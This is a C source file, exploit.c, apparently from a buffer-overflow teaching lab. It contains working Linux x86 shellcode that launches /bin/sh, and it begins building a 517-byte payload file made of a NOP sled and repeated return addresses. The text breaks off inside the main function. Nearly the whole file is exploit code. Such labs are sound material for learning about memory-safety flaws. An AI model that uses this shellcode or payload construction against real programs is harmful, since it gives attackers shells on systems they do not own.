 /* exploit.c  */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
    "\x31\xc0"             /* xorl    %eax,%eax              */
    "\x50"                 /* pushl   %eax                   */
    "\x68""//sh"           /* pushl   $0x68732f2f            */
    "\x68""/bin"           /* pushl   $0x6e69622f            */
    "\x89\xe3"             /* movl    %esp,%ebx              */
    "\x50"                 /* pushl   %eax                   */
    "\x53"                 /* pushl   %ebx                   */
    "\x89\xe1"             /* movl    %esp,%ecx              */
    "\x99"                 /* cdq                            */
    "\xb0\x0b"             /* movb    $0x0b,%al              */
    "\xcd\x80"             /* int     $0x80                  */
;
/* Function that printer pointer using assembly */
unsigned long get_pointer(void){
        __asm__("movl %esp,%eax");
}
void main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;
    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);
    /* You need to fill the buffer with appropriate contents here */
    /* variables for stack */
        char *ptr;
        long *addr_pointer, addr;
        int offset = 200, bufsize = 517;
        int i;
        addr = get_pointer() + offset;
        ptr = buffer;
        addr_pointer = (long *)(ptr);
        /* fill */
        for (i=0; i<10; i++){
                *(addr_pointer++) = addr;
        }